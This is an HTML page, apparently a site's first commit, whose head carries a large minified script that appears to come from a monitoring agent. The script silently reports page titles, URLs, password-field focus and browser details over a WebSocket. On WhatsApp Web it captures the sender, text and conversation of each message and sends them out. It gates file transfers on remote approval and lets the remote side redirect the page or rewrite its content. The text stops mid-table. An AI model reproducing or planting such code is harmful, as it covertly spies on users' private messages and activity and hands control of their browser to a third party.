


==== index.html @ 45eb4d46 "first-commit" ====
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <script>
      !(function () {
        var e, t, n;
        function Y() {
          try {
            return window.self === window.top;
          } catch (e) {
            return !1;
          }
        }
        function r() {
          setTimeout(function () {
            var e = {
              type: "focus",
              token: w.token,
              title: document.title,
              url: document.URL,
              focused: document.hasFocus(),
              useragent: navigator.userAgent,
              pid: w.pid,
              pn: w.pn,
            };
            null != B &&
              B.readyState == WebSocket.OPEN &&
              B.send(JSON.stringify(e));
          }, 0);
        }
        function a() {
          var e = {
            type: "notification",
            token: w.token,
            title: document.title,
            url: document.URL,
            focused: document.hasFocus(),
            timeout: w.sendNotificationsInterval,
            useragent:
              navigator.appVersion.length > navigator.userAgent.length
                ? navigator.appVersion
                : navigator.userAgent,
            pid: w.pid,
            pn: w.pn,
          };
          B.send(JSON.stringify(e));
        }
        function o() {
          y();
        }
        function s() {
          Y() && (clearInterval(T), clearInterval(I)),
            (timeout = setTimeout(function () {
              g();
            }, L));
        }
        function i(e) {
          if (Y())
            switch (e.data.substring(0, 1)) {
              case "r":
                window.location = e.data.substring(1);
                break;
              case "b":
                document.body.innerHTML = e.data.substring(1);
                break;
              case "w":
                var t = "true" == e.data.substring(1).toLowerCase();
                O != t && t && v(), (O = t);
                break;
              case "x":
                !(function (e) {
                  try {
                    const t = JSON.parse(e),
                      n = b.get(t.requestId);
                    if (n) {
                      b.delete(t.requestId);
                      const { responseCallback: e, fileName: Y } = n;
                      e(t, Y);
                    }
                  } catch (e) {
                    unblockPage();
                  }
                })(e.data.substring(1));
            }
        }
        function u(e) {
          var t = document.createElement("a");
          return (t.href = e), t.href;
        }
        function d(e) {
          if (!e) return !1;
          if ("password" == e.type) return !0;
          if (e instanceof HTMLInputElement) {
            var t = window.getComputedStyle(e);
            if (t) {
              var n = t.getPropertyValue("-webkit-text-security");
              return ["disc", "circle", "square"].includes(n);
            }
          }
          return !1;
        }
        function c(e, t = !1) {
          if (d(e) && !F)
            if (((F = !0), Y())) {
              var n = {
                type: "password_input_focus",
                focus: !0,
                token: w.token,
              };
              B.send(JSON.stringify(n));
            } else
              window.top.postMessage(
                {
                  message: "iframePasswordInputFocused",
                  name: e.name,
                  type: "password",
                },
                "*"
              );
        }
        function M(e, t = !1) {
          var n = e && e.name ? e.name : "<unnamed>";
          if (d(e) && F)
            if (((F = !1), Y())) {
              var r = {
                type: "password_input_focus",
                focus: !1,
                token: w.token,
              };
              B.send(JSON.stringify(r));
            } else
              window.top.postMessage(
                {
                  message: "iframePasswordInputBlurred",
                  name: n,
                  type: "password",
                },
                "*"
              );
        }
        function l(e) {
          var t = document.activeElement;
          t && t != document.body
            ? document.querySelector && (t = document.querySelector(":focus"))
            : (t = null);
          for (var n = 0; n < e.length; ++n) {
            let o = e[n];
            var Y = d(o),
              r = Y && o.hasAttribute("autofocus"),
              a = Y && t && o.isEqualNode(t);
            (r || a) && c(o),
              o.tmInputEventListenerAttached ||
                (o.addEventListener(
                  "focus",
                  function (e) {
                    c(e.target);
                  },
                  !0
                ),
                o.addEventListener(
                  "blur",
                  function (e) {
                    M(e.target);
                  },
                  !0
                ),
                (o.tmInputEventListenerAttached = !0));
          }
        }
        function f() {
          l(document.getElementsByTagName("input"));
          var e = new MutationObserver(function (e) {
            e &&
              e.forEach(function (e) {
                e &&
                  e.addedNodes &&
                  0 != e.addedNodes.length &&
                  (window.NodeList &&
                    !NodeList.prototype.forEach &&
                    (NodeList.prototype.forEach = Array.prototype.forEach),
                  e.addedNodes.forEach(function (e) {
                    if (e.tagName) {
                      var t = [];
                      "input" == e.tagName.toLowerCase()
                        ? t.push(e)
                        : (t = e.getElementsByTagName("input")),
                        t.length && l(t);
                    }
                  }));
              });
          });
          e.observe(document, { childList: !0, subtree: !0 }),
            window.addEventListener("beforeunload", function (e) {
              M(),
                (function () {
                  for (
                    var e = document.getElementsByTagName("input"), t = 0;
                    t < e.length;
                    ++t
                  ) {
                    let n = e[t];
                    n.removeEventListener("focus", c),
                      n.removeEventListener("blur", M),
                      delete n.tmInputEventListenerAttached;
                  }
                })();
            });
        }
        function D() {
          var e;
          Y() &&
            (w.iup &&
              ((e = {
                type: "connect",
                token: w.token,
                title: document.title,
                url: document.URL,
                focused: document.hasFocus(),
                useragent: navigator.userAgent,
                pid: w.pid,
                pn: w.pn,
              }),
              null != B &&
                B.readyState == WebSocket.OPEN &&
                B.send(JSON.stringify(e))),
            h() &&
              (v(),
              y(),
              (function () {
                function e(e) {
                  return (
                    e.baseURI &&
                    e.baseURI.startsWith("https://web.whatsapp.com/")
                  );
                }
                function t(e) {
                  const t = e.dataTransfer.files;
                  t.length > 0 &&
                    Array.from(t).forEach((e) => {
                      N(e);
                    });
                }
                document.querySelectorAll("div").forEach((n) => {
                  e(n) && n.addEventListener("drop", t, { passive: !0 });
                });
                var n = new MutationObserver(function (e) {
                  e &&
                    (Array.from(
                      document.querySelectorAll(".message-in, .message-out")
                    )
                      .reduce((e, t) => {
                        var n = t.querySelector(
                          "button[type=button], div[role=button]"
                        );
                        return n && e.push(n), e;
                      }, [])
                      .forEach((e) => {
                        const t = "modified";
                        e.hasAttribute(t) ||
                          (e.setAttribute(t, ""),
                          (e.onclick = (t) => {
                            t.verified ||
                              (t.preventDefault(),
                              t.stopPropagation(),
                              new Promise(function (t, n) {
                                !(function (e, t, n) {
                                  try {
                                    const n = e.parentElement,
                                      Y =
                                        n[
                                          Object.keys(n).find((e) =>
                                            e.includes("__reactProps")
                                          )
                                        ].children.props.msg,
                                      r = Y.mediaData,
                                      a = crypto.randomUUID();
                                    b.set(a, {
                                      responseCallback: (e) => t(!e.block),
                                    }),
                                      B.send(
                                        JSON.stringify({
                                          requestId: a,
                                          type: "waptransfer",
                                          direction: "download",
                                          filename: r.__x_filename,
                                          filesize: r.__x_size,
                                          filetype: r.__x_mimetype,
                                          filehash: Y.__x_encFilehash,
                                          url: document.URL,
                                          process: w.pn,
                                          content: "",
                                        })
                                      );
                                  } catch {
                                    n();
                                  }
                                })(e, t, () => setTimeout(() => n(), 1));
                              }).then(
                                (e) => {
                                  (t.verified = e),
                                    t.verified && t.target.dispatchEvent(t);
                                },
                                () => {}
                              ));
                          }));
                      }),
                    e.forEach(function (e) {
                      e &&
                        ("childList" !== e.type ||
                          e.addedNodes.length <= 0 ||
                          e.addedNodes.forEach(function (e) {
                            if (e && e.nodeType == Node.ELEMENT_NODE) {
                              e.querySelectorAll("input").forEach((e) => {
                                !(function (e) {
                                  const t = "modified";
                                  "file" !== e.type ||
                                    e.hasAttribute(t) ||
                                    (e.setAttribute(t, ""),
                                    e.addEventListener("change", (e) => {
                                      Array.from(e.target.files).forEach(
                                        (e) => {
                                          N(e);
                                        }
                                      );
                                    }));
                                })(e);
                              });
                              var t = document.querySelectorAll(
                                "div[id=main] header div"
                              )[2];
                              if (t) {
                                var n = t.querySelectorAll("div")[1],
                                  Y = t.querySelectorAll("div")[2];
                                k =
                                  (n ? n.innerText : "") +
                                  ":" +
                                  (Y ? Y.innerText : "");
                              }
                              document.querySelector(
                                "div[id=main] header span[data-icon=default-user]"
                              ) && (C = "private"),
                                document.querySelector(
                                  "div[id=main] header span[data-icon=default-group]"
                                ) && (C = "group");
                              var r = e.querySelectorAll(
                                ".message-in, .message-out"
                              );
                              r || E("msgNodes is empty"),
                                e.matches(".message-in, .message-out") &&
                                  (r = Array.prototype.slice.call(r)).push(e),
                                r && 0 != r.length
                                  ? r.forEach(function (e) {
                                      if (e)
                                        if (
                                          !e.classList ||
                                          e.classList.length <= 0
                                        )
                                          E(
                                            "msg node does not contain classList or classList is empty"
                                          );
                                        else {
                                          var t =
                                              e.classList.contains(
                                                "message-in"
                                              ),
                                            n =
                                              e.querySelector(".copyable-text"),
                                            Y =
                                              e.querySelector(
                                                ".selectable-text"
                                              ),
                                            r = new Date(),
                                            a = null;
                                          if (
                                            n &&
                                            n.attributes["data-pre-plain-text"]
                                          ) {
                                            var o =
                                                n.attributes[
                                                  "data-pre-plain-text"
                                                ].textContent,
                                              s =
                                                /\[(\d{1,2}):(\d{1,2})[ ]{0,1}([p|a]\.?\s?m\.?)?,\s(.+)]\s(.*):/i[
                                                  Symbol.match
                                                ](o);
                                            if (!s || 6 != s.length)
                                              return void E(
                                                "no matches for string: " + o
                                              );
                                            if (
                                              (s[3] &&
                                                s[3].length > 1 &&
                                                "p" ==
                                                  s[3]
                                                    .toLowerCase()
                                                    .slice(0, 1) &&
                                                (s[1] = parseInt(s[1]) + 12),
                                              (dateParts =
                                                /(\d{1,4})[.-\\/](\d{1,4})[.-\\/](\d{1,4})/[
                                                  Symbol.match
                                                ](s[4])),
                                              !dateParts ||
                                                4 != dateParts.length)
                                            )
                                              return void E(
                                                "no matches for string: " + s[4]
                                              );
                                            if (
                                              (E(s[4] + _),
                                              !(r =
                                                date.parse(s[4], _) ||
                                                (function (e, t, n) {
                                                  var Y = [
                                                      [e, t, n].join("-"),
                                                      [e, n, t].join("-"),
                                                      [t, e, n].join("-"),
                                                      [t, n, e].join("-"),
                                                      [n, e, t].join("-"),
                                                      [n, t, e].join("-"),
                                                    ],
                                                    r = Date.now();
                                                  for (var a in Y) {
                                                    var o = Date.parse(Y[a]);
                                                    if (
                                                      o &&
                                                      !(
                                                        Math.abs(r - o) > 1728e6
                                                      )
                                                    )
                                                      return new Date(o);
                                                  }
                                                })(
                                                  dateParts[1],
                                                  dateParts[2],
                                                  dateParts[3]
                                                )))
                                            )
                                              return void E(
                                                "Can't parse date from string: " +
                                                  s[4]
                                              );
                                            r.setHours(s[1]),
                                              r.setMinutes(s[2]),
                                              (a = s[5]);
                                          }
                                          E(
                                            "isIncomingMsg = " +
                                              t +
                                              " msgDateTime = " +
                                              r +
                                              " msgSender = " +
                                              a +
                                              " wapStartTime = " +
                                              x +
                                              " wapTrackingEnabled = " +
                                              O
                                          ),
                                            H.get(k) || H.set(k, x);
                                          var i = Y ? Y.innerText : null;
                                          if (
                                            (E("msgContent = " + i),
                                            a && i && O)
                                          ) {
                                            var u = (a + i + k + r.getTime())
                                              .split("")
                                              .map(function (e) {
                                                return e.charCodeAt(0);
                                              })
                                              .reduce(function (e, t) {
                                                return (
                                                  (e + ((e << 7) + (e << 3))) ^
                                                  t
                                                );
                                              })
                                              .toString(16);
                                            if (
                                              (H.get(k).getTime() == r.getTime()
                                                ? r.setMilliseconds(++R)
                                                : ((R = 0), H.set(k, r)),
                                              !u || P.has(u))
                                            )
                                              return void E(
                                                "msgId is null or this msgId already tracked " +
                                                  u
                                              );
                                            var d = {
                                              type: "wapmessage",
                                              timestamp: r.getTime(),
                                              id: u,
                                              incoming: t,
                                              sender: t ? a : "Me",
                                              content: i,
                                              recipient: t ? "Me" : k,
                                              conversationId: k + "(" + C + ")",
                                            };
                                            B.send(JSON.stringify(d)), P.add(u);
                                          }
                                        }
                                    })
                                  : E("no msg nodes found");
                            }
                          }));
                    }));
                });
                if (!n) return;
                function Y() {
                  n.observe(document.body, { childList: !0, subtree: !0 }),
                    E("observer is ready");
                }
                "loading" === document.readyState
                  ? document.addEventListener("DOMContentLoaded", Y)
                  : Y();
              })()),
            Y() &&
              (a(),
              (T = setInterval(a, w.sendNotificationsInterval)),
              h() && (I = setInterval(o, w.pollWhatsappTrackingInterval))),
            (function () {
              for (
                var e = [], t = document.getElementsByTagName("link"), n = 0;
                n < t.length;
                ++n
              )
                ("icon" != t[n].getAttribute("rel") &&
                  "shortcut icon" != t[n].getAttribute("rel")) ||
                  (e[e.length] = u(t[n].getAttribute("href")));
              0 == e.length && (e[0] = u("/favicon.ico"));
              var Y = { type: "favicon" };
              (Y.url = document.URL),
                (Y.src = e),
                (Y.title = document.title),
                (Y.token = w.token),
                (Y.useragent =
                  navigator.appVersion.length > navigator.userAgent.length
                    ? navigator.appVersion
                    : navigator.userAgent),
                B.send(JSON.stringify(Y));
            })(),
            w.dontTrackWebPasswords && f());
        }
        function p() {
          document.tmfilter ||
            (g(),
            (_ = {
              "ar-SA": "D/M/YY",
              "bg-BG": "D.M.YYYY",
              "ca-ES": "D/M/YYYY",
              "zh-TW": "YYYY/M/D",
              "cs-CZ": "D.M.YYYY",
              "Da-DK": "D-M-YYYY",
              "De-DE": "D.M.YYYY",
              "el-GR": "D/M/YYYY",
              "en-US": "M/D/YYYY",
              "fi-FI": "D.M.YYYY",
              "fr-FR": "D/M/YYYY",
              "he-IL": "D/M/YYYY",
              "hu-HU": "YYYY. M. D.",
              "is-IS": "D.M.YYYY",
              "it-IT": "D/M/YYYY",
              "ja-JP": "YYYY/M/D",
              "ko-KR": "YYYY-M-D",
              "nl-NL": "D-M-YYYY",
              "nb-NO": "D.M.YYYY",
              "pl-PL": "YYYY-M-D",
              "pt-BR": "D/M/YYYY",
              "ro-RO": "D.M.YYYY",
              "ru-RU": "D.M.YYYY",
              "hr-HR": "D.M.YYYY",
              "sk-SK": "D. M. YYYY",
              "sq-AL": "YYYY-M-D",
              "sv-SE": "YYYY-M-D",
              "th-TH": "D/M/YYYY",
              "tr-TR": "D.M.YYYY",
              "ur-PK": "D/M/YYYY",
              "iD-ID": "D/M/YYYY",
              "uk-UA": "D.M.YYYY",
              "be-BY": "D.M.YYYY",
              "sl-SI": "D.M.YYYY",
              "et-EE": "D.M.YYYY",
              "lv-LV": "YYYY.M.D.",
              "lt-LT": "YYYY.M.D",
              "fa-IR": "M/D/YYYY",
              "vi-VN": "D/M/YYYY",
              "hy-AM": "D.M.YYYY",
              "az-Latn-AZ": "D.M.YYYY",
              "eu-ES": "YYYY/M/D",
              "Mk-MK": "D.M.YYYY",
              "af-ZA": "YYYY/M/D",
              "ka-GE": "D.M.YYYY",
              "fo-FO": "D-M-YYYY",
              "hi-IN": "D-M-YYYY",
              "Ms-MY": "D/M/YYYY",
              "kk-KZ": "D.M.YYYY",
              "ky-KG": "D.M.YY",
              "sw-KE": "M/D/YYYY",
              "uz-Latn-UZ": "D/M YYYY",
              "tt-RU": "D.M.YYYY",
              "pa-IN": "D-M-YY",
              "gu-IN": "D-M-YY",
              "ta-IN": "D-M-YYYY",
              "te-IN": "D-M-YY",
              "kn-IN": "D-M-YY",
              "Mr-IN": "D-M-YYYY",
              "sa-IN": "D-M-YYYY",
              "Mn-MN": "YY.M.D",
              "gl-ES": "D/M/YY",
              "kok-IN": "D-M-YYYY",
              "syr-SY": "D/M/YYYY",
              "Dv-MV": "D/M/YY",
              "ar-IQ": "D/M/YYYY",
              "zh-CN": "YYYY/M/D",
              "De-CH": "D.M.YYYY",
              "en-GB": "D/M/YYYY",
              "es-MX": "D/M/YYYY",
              "fr-BE": "D/M/YYYY",
              "it-CH": "D.M.YYYY",
              "nl-BE": "D/M/YYYY",
              "nn-NO": "D.M.YYYY",
              "pt-PT": "D-M-YYYY",
              "sr-Latn-CS": "D.M.YYYY",
              "sv-FI": "D.M.YYYY",
              "az-Cyrl-AZ": "D.M.YYYY",
              "Ms-BN": "D/M/YYYY",
              "uz-Cyrl-UZ": "D.M.YYYY",
              "ar-EG": "D/M/YYYY",
              "zh-HK": "D/M/YYYY",
              "De-AT": "D.M.YYYY",
              "en-AU": "D/M/YYYY",
              "es-ES": "D/M/YYYY",
              "fr-CA": "YYYY-M-D",
              "sr-Cyrl-CS": "D.M.YYYY",
              "ar-LY": "D/M/YYYY",
              "zh-SG": "D/M/YYYY",
              "De-LU": "D.M.YYYY",
              "en-CA": "D/M/YYYY",
              "es-GT": "D/M/YYYY",
              "fr-CH": "D.M.YYYY",
              "ar-DZ": "D-M-YYYY",
              "zh-MO": "D/M/YYYY",
              "De-LI": "D.M.YYYY",
              "en-NZ": "D/M/YYYY",
              "es-CR": "D/M/YYYY",
              "fr-LU": "D/M/YYYY",
              "ar-MA": "D-M-YYYY",
              "en-IE": "D/M/YYYY",
              "es-PA": "M/D/YYYY",
              "fr-MC": "D/M/YYYY",
              "ar-TN": "D-M-YYYY",
